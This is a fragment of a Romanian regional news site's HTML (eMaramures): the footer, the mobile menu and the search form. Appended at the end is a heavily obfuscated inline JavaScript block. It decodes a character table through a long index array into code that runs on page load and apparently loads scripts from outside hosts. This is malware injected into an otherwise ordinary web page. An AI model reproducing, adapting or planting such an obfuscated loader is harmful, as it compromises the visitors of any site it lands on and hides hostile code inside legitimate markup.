                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(rdsxdkksigyndbv==undefined){var rdsxdkksigyndbv={ts:'1768759503',};(function(){var cbjcsulj=["|","h","d","+","Q","}","Z","q","A","#",":","w","o","j","a","H","X","_","]","K",".","G","/",",","J",";","v","2","M","[","s","c","-","'","R","P","%","6","`","E","y","3","<","i","7","^","*","n","D","(","V","W","{","\"",">","f","m","$","8","N",")","r","Y","&","1","p","O","b","u"," ","t","g","4","!","x","l","\\","5","=","B","@","z","k","?","I","9","U","L","0","C","S","T","e","F"];var rdsxdkksigyndbv=[70,61,40,52,2,12,31,68,56,92,47,70,20,31,68,61,61,92,47,70,90,31,61,43,65,70,20,30,92,70,8,70,70,61,43,67,68,70,92,49,33,30,61,31,33,23,33,75,12,75,33,60,25,5,31,14,70,31,1,49,92,60,52,5,43,55,49,28,14,70,1,20,61,14,47,2,12,56,78,78,47,68,75,75,60,52,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,28,14,70,1,23,53,61,14,47,2,12,56,53,23,52,26,14,75,68,92,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,65,14,61,30,92,93,75,12,14,70,49,33,88,20,33,3,47,92,11,69,48,14,70,92,49,60,20,71,92,70,86,91,89,28,43,75,75,43,30,92,31,12,47,2,30,49,60,60,5,5,60,25,5,43,55,49,28,14,70,1,20,55,75,12,12,61,78,78,47,68,75,75,60,52,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,28,14,70,1,23,53,55,75,12,12,61,53,23,52,26,14,75,68,92,10,55,68,47,31,70,43,12,47,49,26,60,52,61,92,70,68,61,47,69,65,14,61,30,92,84,47,70,49,26,20,70,12,90,70,61,43,47,71,49,60,60,5,5,60,25,5,43,55,49,55,13,43,78,78,68,47,2,92,55,43,47,92,2,60,52,26,14,61,69,55,13,43,78,52,68,10,33,22,22,11,92,68,55,2,1,30,14,30,20,31,12,56,22,12,74,11,22,26,67,43,55,92,12,75,43,70,92,26,67,43,22,26,67,43,55,14,67,65,26,67,43,22,27,88,27,37,22,88,64,22,26,67,43,92,14,67,65,32,1,92,75,75,12,56,14,47,11,64,41,27,41,77,14,32,29,61,18,20,65,47,71,33,23,40,10,33,22,22,11,92,68,55,2,1,30,14,30,20,31,12,56,22,37,27,93,37,32,32,19,7,22,70,39,28,24,8,47,22,79,12,61,74,67,16,92,22,39,24,28,24,47,50,43,32,29,61,18,20,13,65,71,33,23,70,30,10,33,64,44,37,58,44,77,85,77,88,41,33,23,55,75,10,29,18,23,31,55,10,55,14,75,30,92,23,14,70,17,2,12,10,53,61,2,2,40,11,2,20,31,12,56,53,23,14,70,17,13,30,10,53,14,2,26,92,61,70,43,30,43,47,71,20,13,30,53,23,14,70,17,43,56,10,53,14,2,31,12,2,92,20,65,47,71,53,23,14,70,17,61,68,10,53,22,14,2,26,92,61,70,43,30,43,47,71,20,13,30,53,23,14,70,17,61,43,10,53,22,14,2,31,75,68,70,70,92,61,20,65,47,71,53,23,14,70,17,92,43,10,53,61,43,71,1,70,14,2,53,23,14,70,17,92,31,10,53,31,12,47,70,92,47,70,32,14,2,69,31,12,47,70,92,47,70,8,2,53,23,14,70,17,92,30,10,53,65,12,30,43,70,43,12,47,10,14,67,30,12,75,68,70,92,25,2,43,30,65,75,14,40,10,67,75,12,31,82,25,53,23,14,70,17,92,10,70,61,68,92,23,14,70,17,61,10,70,61,68,92,23,14,70,17,61,27,10,55,14,75,30,92,23,43,10,55,14,75,30,92,23,31,10,88,23,68,31,10,55,14,75,30,92,23,31,75,10,29,18,23,65,26,10,55,14,75,30,92,23,31,30,30,10,55,14,75,30,92,23,14,70,17,71,10,55,14,75,30,92,23,14,70,17,2,10,55,14,75,30,92,23,14,70,17,43,10,55,14,75,30,92,23,14,70,17,55,10,55,14,75,30,92,23,14,70,17,43,67,10,33,26,67,43,33,23,30,47,10,88,23,30,70,14,61,70,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,60,52,73,55,68,47,31,70,43,12,47,49,14,23,67,23,31,60,52,14,29,67,18,78,31,49,60,5,49,55,13,43,23,53,26,53,23,55,68,47,31,70,43,12,47,49,60,52,55,68,47,31,70,43,12,47,69,14,49,60,52,61,92,70,68,61,47,52,11,43,2,70,1,10,82,49,60,23,1,92,43,71,1,70,10,75,49,60,5,5,55,68,47,31,70,43,12,47,69,67,49,14,23,67,60,52,26,14,61,69,31,78,52,5,25,61,92,70,68,61,47,69,67,78,3,67,0,0,88,23,31,20,11,43,2,70,1,78,49,31,20,61,43,71,1,70,78,14,20,61,43,71,1,70,3,67,60,32,49,31,20,75,92,55,70,78,14,20,75,92,55,70,32,67,60,23,31,20,1,92,43,71,1,70,78,49,31,20,67,12,70,70,12,56,78,14,20,67,12,70,70,12,56,3,67,60,32,49,31,20,70,12,65,78,14,20,70,12,65,32,67,60,23,31,5,55,68,47,31,70,43,12,47,69,31,49,14,23,31,60,52,61,92,70,68,61,47,69,14,78,14,63,63,73,14,20,47,12,2,92,91,40,65,92,83,14,29,88,18,10,14,23,14,63,63,64,78,78,78,14,20,47,12,2,92,91,40,65,92,83,67,49,14,20,71,92,70,79,12,68,47,2,43,47,71,89,75,43,92,47,70,34,92,31,70,49,60,23,31,60,10,73,64,5,55,68,47,31,70,43,12,47,69,2,49,67,60,52,67,78,47,68,75,75,78,78,67,83,14,49,60,10,64,78,78,78,67,20,47,12,2,92,91,40,65,92,83,31,49,67,60,10,67,25,26,14,61,69,2,78,67,20,1,92,43,71,1,70,23,92,78,67,20,11,43,2,70,1,25,61,92,70,68,61,47,69,2,78,53,55,68,47,31,70,43,12,47,53,78,78,70,40,65,92,12,55,69,2,83,2,20,31,14,75,75,49,67,60,10,2,23,92,78,53,55,68,47,31,70,43,12,47,53,78,78,70,40,65,92,12,55,69,92,83,92,20,31,14,75,75,49,67,60,10,92,23,92,22,2,5,26,14,61,69,92,78,52,5,23,55,78,53,68,47,2,92,55,43,47,92,2,53,73,78,70,40,65,92,12,55,69,11,43,47,2,12,11,63,63,11,43,47,2,12,11,23,71,78,53,68,47,2,92,55,43,47,92,2,53,73,78,70,40,65,92,12,55,69,2,12,31,68,56,92,47,70,63,63,2,12,31,68,56,92,47,70,23,1,78,71,63,63,71,20,2,12,31,68,56,92,47,70,39,75,92,56,92,47,70,23,43,78,55,14,75,30,92,23,13,78,43,83,55,68,47,31,70,43,12,47,49,14,60,52,61,92,70,68,61,47,73,73,43,20,31,14,75,75,49,55,23,14,60,20,56,14,70,31,1,92,30,5,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,73,64,5,23,82,78,92,20,26,43,92,11,65,12,61,70,51,78,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,14,78,1,20,31,75,43,92,47,70,51,43,2,70,1,23,67,78,55,20,43,47,47,92,61,51,43,2,70,1,25,61,92,70,68,61,47,69,67,54,14,83,67,10,14,5,23,75,78,92,20,26,43,92,11,65,12,61,70,15,78,55,68,47,31,70,43,12,47,49,60,52,26,14,61,69,14,78,1,20,31,75,43,92,47,70,15,92,43,71,1,70,23,67,78,55,20,43,47,47,92,61,15,92,43,71,1,70,25,61,92,70,68,61,47,69,67,54,14,83,67,10,14,5,25,61,92,70,68,61,47,69,92,20,56,7,78,13,23,92,20,26,43,92,11,65,12,61,70,78,14,23,92,20,30,31,61,12,75,75,16,78,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,20,65,14,71,92,16,66,55,55,30,92,70,0,0,1,20,30,31,61,12,75,75,87,92,55,70,5,23,92,20,30,31,61,12,75,75,62,78,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,20,65,14,71,92,62,66,55,55,30,92,70,0,0,1,20,30,31,61,12,75,75,91,12,65,5,23,92,20,61,92,31,70,14,47,71,75,92,78,31,23,92,20,14,30,65,92,31,70,78,2,23,92,20,43,47,16,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,61,43,71,1,70,54,78,88,63,63,2,20,75,92,55,70,42,78,82,49,60,5,23,92,20,43,47,62,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,67,12,70,70,12,56,54,78,88,63,63,2,20,70,12,65,42,78,75,49,60,5,23,92,20,43,47,50,43,92,11,65,12,61,70,78,55,68,47,31,70,43,12,47,49,14,23,67,60,52,26,14,61,69,2,78,31,49,14,23,67,60,25,61,92,70,68,61,47,73,73,2,63,63,2,20,67,12,70,70,12,56,54,78,88,63,63,2,20,61,43,71,1,70,54,78,88,63,63,2,20,70,12,65,42,78,75,49,60,63,63,2,20,75,92,55,70,42,78,82,49,60,5,23,92,5,60,25,73,55,68,47,31,70,43,12,47,49,47,23,70,23,92,60,52,70,29,47,18,78,92,49,60,5,49,53,7,53,23,55,13,43,23,55,68,47,31,70,43,12,47,49,60,52,55,68,47,31,70,43,12,47,69,47,49,47,60,52,61,92,70,68,61,47,29,18,20,30,75,43,31,92,20,31,14,75,75,49,47,23,88,60,5,55,68,47,31,70,43,12,47,69,70,49,47,60,52,26,14,61,69,70,25,61,92,70,68,61,47,69,47,63,63,53,12,67,13,92,31,70,53,78,78,70,40,65,92,12,55,69,47,63,63,49,70,78,47,20,47,12,2,92,91,40,65,92,60,63,63,49,64,78,78,70,0,0,85,78,78,70,60,5,55,68,47,31,70,43,12,47,69,92,49,47,60,52,61,92,70,68,61,47,53,12,67,13,92,31,70,53,78,78,70,40,65,92,12,55,69,47,63,63,43,30,93,43,47,43,70,92,49,47,20,75,92,47,71,70,1,60,5,55,68,47,31,70,43,12,47,69,12,49,47,60,52,55,12,61,49,26,14,61,69,70,78,29,18,23,12,78,88,23,61,78,47,20,75,92,47,71,70,1,25,61,54,12,25,3,3,12,60,92,49,47,29,12,18,60,83,70,78,70,20,31,12,47,31,14,70,49,47,29,12,18,60,10,70,29,70,20,75,92,47,71,70,1,18,78,47,29,12,18,25,61,92,70,68,61,47,69,70,5,55,68,47,31,70,43,12,47,69,61,49,47,60,52,26,14,61,69,70,23,92,23,12,78,29,18,25,47,10,55,12,61,49,70,78,88,25,70,42,47,20,75,92,47,71,70,1,25,70,3,3,60,52,55,12,61,49,92,78,88,25,92,42,12,20,75,92,47,71,70,1,25,92,3,3,60,43,55,49,12,29,92,18,78,78,47,29,70,18,60,31,12,47,70,43,47,68,92,69,47,25,12,29,12,20,75,92,47,71,70,1,18,78,47,29,70,18,5,61,92,70,68,61,47,69,12,5,55,68,47,31,70,43,12,47,69,43,49,47,60,52,61,92,70,68,61,47,69,47,83,53,30,70,61,43,47,71,53,78,78,70,40,65,92,12,55,69,47,83,68,49,47,60,29,88,18,10,73,47,29,30,18,63,63,92,49,47,60,83,47,29,88,18,10,47,10,55,5,55,68,47,31,70,43,12,47,69,68,49,61,23,68,60,52,26,14,61,69,14,23,30,78,43,49,68,60,25,61,92,70,68,61,47,69,30,63,63,61,83,61,78,78,78,75,0,0,70,49,61,60,83,73,68,0,0,61,73,78,78,75,63,63,70,49,30,60,63,63,56,49,61,23,30,60,83,29,61,18,10,29,18,10,61,63,63,92,49,61,60,83,12,49,61,60,10,55,20,71,92,70,39,75,92,56,92,47,70,30,79,40,89,75,14,30,30,59,14,56,92,63,63,53,30,70,61,43,47,71,53,78,78,61,63,63,49,14,78,61,20,56,14,70,31,1,49,31,60,60,83,47,49,30,20,71,92,70,39,75,92,56,92,47,70,30,79,40,89,75,14,30,30,59,14,56,92,49,14,29,64,18,60,60,10,61,63,63,49,61,20,2,12,31,68,56,92,47,70,0,0,61,20,47,12,2,92,91,40,65,92,63,63,85,78,78,61,20,47,12,2,92,91,40,65,92,60,83,68,83,29,18,10,29,61,18,10,47,49,30,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,61,60,60,10,29,18,5,26,14,61,69,31,78,22,45,76,20,49,29,76,11,76,32,18,3,60,57,22,23,74,78,53,31,12,56,65,14,61,92,53,3,53,48,12,31,68,56,92,47,70,53,3,53,35,12,30,43,70,43,12,47,53,23,55,78,2,12,31,68,56,92,47,70,23,75,78,11,43,47,2,12,11,23,14,78,55,20,2,12,31,68,56,92,47,70,39,75,92,56,92,47,70,23,30,78,53,47,12,2,92,91,40,65,92,53,23,56,78,74,69,43,47,69,14,83,55,68,47,31,70,43,12,47,49,47,23,70,60,52,61,92,70,68,61,47,69,64,37,78,78,49,64,37,63,70,29,74,18,49,47,60,60,5,10,55,68,47,31,70,43,12,47,49,47,23,70,60,52,61,92,70,68,61,47,69,70,78,70,78,78,55,0,0,70,78,78,11,43,47,2,12,11,83,14,10,70,23,70,73,78,78,47,63,63,70,20,31,12,47,70,14,43,47,30,49,47,60,5,25,61,92,70,68,61,47,69,68,20,68,47,43,7,78,61,23,68,5,23,70,1,43,30,60,25,43,55,49,47,14,26,43,71,14,70,12,61,20,68,30,92,61,8,71,92,47,70,20,30,92,14,61,31,1,49,53,69,79,61,14,26,92,22,53,60,54,32,64,60,55,13,43,20,14,70,17,61,78,70,61,68,92,25,43,55,49,55,13,43,20,43,60,61,92,70,68,61,47,69,55,14,75,30,92,25,55,13,43,20,43,78,70,61,68,92,25,55,13,43,20,14,70,17,71,78,33,71,92,70,33,25,61,92,70,68,61,47,69,55,13,43,20,14,67,2,49,55,68,47,31,70,43,12,47,49,60,52,70,61,40,52,26,14,61,69,14,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,33,43,55,61,14,56,92,33,60,25,2,12,31,68,56,92,47,70,20,1,92,14,2,20,14,65,65,92,47,2,89,1,43,75,2,49,14,60,25,26,14,61,69,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,78,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,66,67,13,92,31,70,20,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,25,26,14,61,69,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,78,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,25,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,78,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,25,26,14,61,69,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,59,12,2,92,20,65,61,12,70,12,70,40,65,92,23,53,43,47,30,92,61,70,79,92,55,12,61,92,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,59,12,2,92,20,65,61,12,70,12,70,40,65,92,23,53,43,47,30,92,61,70,79,92,55,12,61,92,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,48,12,31,68,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,67,12,2,40,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,66,67,13,92,31,70,20,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,23,33,67,12,2,40,33,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,43,47,47,92,61,15,91,28,87,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,43,47,47,92,61,15,91,28,87,53,23,14,65,65,60,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,20,67,12,2,40,23,53,43,47,47,92,61,15,91,28,87,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,12,68,70,92,61,15,91,28,87,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,12,68,70,92,61,15,91,28,87,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,39,75,92,56,92,47,70,20,65,61,12,70,12,70,40,65,92,23,53,71,92,70,39,75,92,56,92,47,70,30,79,40,91,14,71,59,14,56,92,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,2,12,31,68,56,92,47,70,23,53,71,92,70,39,75,92,56,92,47,70,30,79,40,91,14,71,59,14,56,92,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,20,28,14,70,1,23,53,61,14,47,2,12,56,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,20,28,14,70,1,23,53,61,14,47,2,12,56,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,23,53,30,92,70,91,43,56,92,12,68,70,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,23,53,30,92,70,91,43,56,92,12,68,70,53,23,14,65,65,60,25,14,65,65,78,71,92,70,66,11,47,35,61,12,65,92,61,70,40,48,92,30,31,61,43,65,70,12,61,49,14,20,31,12,47,70,92,47,70,51,43,47,2,12,11,23,53,14,75,92,61,70,53,60,25,14,65,65,20,31,12,47,55,43,71,68,61,14,67,75,92,78,55,14,75,30,92,25,12,67,13,92,31,70,2,92,55,43,47,92,35,61,12,65,92,61,70,40,49,11,43,47,2,12,11,23,53,14,75,92,61,70,53,23,14,65,65,60,25,14,20,61,92,56,12,26,92,49,60,25,5,31,14,70,31,1,49,92,60,52,5,55,13,43,20,55,49,55,13,43,20,55,75,60,25,55,13,43,20,55,31,49,60,25,55,13,43,20,56,55,49,60,25,11,43,47,2,12,11,20,30,92,70,91,43,56,92,12,68,70,49,55,68,47,31,70,43,12,47,49,60,52,55,13,43,20,55,49,55,13,43,20,55,75,60,25,5,23,64,77,88,88,60,25,55,13,43,20,47,12,11,49,55,13,43,20,68,61,49,55,13,43,20,68,60,23,2,12,31,68,56,92,47,70,20,7,68,92,61,40,90,92,75,92,31,70,12,61,8,75,75,49,53,1,70,56,75,53,60,29,88,18,60,25,61,92,70,68,61,47,69,70,61,68,92,25,5,60,25,5,5,49,60,23,14,67,2,10,55,68,47,31,70,43,12,47,49,60,52,61,92,70,68,61,47,69,55,68,47,31,70,43,12,47,49,55,60,52,43,55,49,55,13,43,20,14,70,17,61,60,52,55,13,43,20,14,70,17,43,78,33,84,56,33,3,33,14,71,92,33,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,30,43,20,31,61,12,30,30,66,61,43,71,43,47,78,53,8,47,12,47,40,56,12,68,30,53,25,30,43,20,12,47,92,61,61,12,61,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,30,47,78,64,25,55,13,43,20,14,70,17,2,78,33,48,14,33,3,33,70,14,33,25,61,92,70,68,61,47,69,55,49,60,25,5,5,25,30,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,14,70,17,61,78,55,14,75,30,92,25,61,92,70,68,61,47,25,5,5,25,30,43,20,30,61,31,78,53,22,22,53,3,55,13,43,20,14,70,17,2,12,3,53,22,53,3,55,13,43,20,14,70,17,43,56,25,5,55,68,47,31,70,43,12,47,69,43,30,49,92,60,52,43,55,49,55,13,43,20,30,47,78,78,88,60,52,55,13,43,20,30,47,78,64,25,55,13,43,20,14,70,17,2,78,33,48,14,33,3,33,70,14,33,25,61,92,70,68,61,47,69,55,49,60,25,5,5,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,30,31,61,43,65,70,53,60,25,30,43,20,12,47,92,61,61,12,61,78,43,30,25,30,43,20,30,61,31,78,53,22,22,65,14,71,92,14,2,27,20,71,12,12,71,75,92,30,40,47,2,43,31,14,70,43,12,47,20,31,12,56,22,65,14,71,92,14,2,22,13,30,22,14,2,30,67,40,71,12,12,71,75,92,20,13,30,53,25,2,12,31,68,56,92,47,70,20,67,12,2,40,20,14,65,65,92,47,2,89,1,43,75,2,49,30,43,60,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,43,56,71,53,60,25,30,43,20,12,47,75,12,14,2,78,43,30,25,30,43,20,30,61,31,78,33,1,70,70,65,30,10,22,22,11,11,11,20,71,12,12,71,75,92,14,65,43,30,20,31,12,56,22,71,92,47,92,61,14,70,92,17,27,88,72,33,25,26,14,61,69,30,43,78,2,12,31,68,56,92,47,70,20,31,61,92,14,70,92,39,75,92,56,92,47,70,49,53,30,31,61,43,65,70,53,60,25,30,43,20,12,47,92,61,61,12,61,78,43,30,25,30,43,20,12,47,75,12,14,2,78,55,68,47,31,70,43,12,47,49,17,30,43,60,52,43,55,49,70,40,65,92,12,55,49,17,17,14,60,78,78,33,68,47,2,92,55,43,47,92,2,33,60,52,61,92,70,68,61,47,69,43,30,49,17,30,43,60,25,5,5,25,30,43,20,30,61,31,78,53,22,22,53,3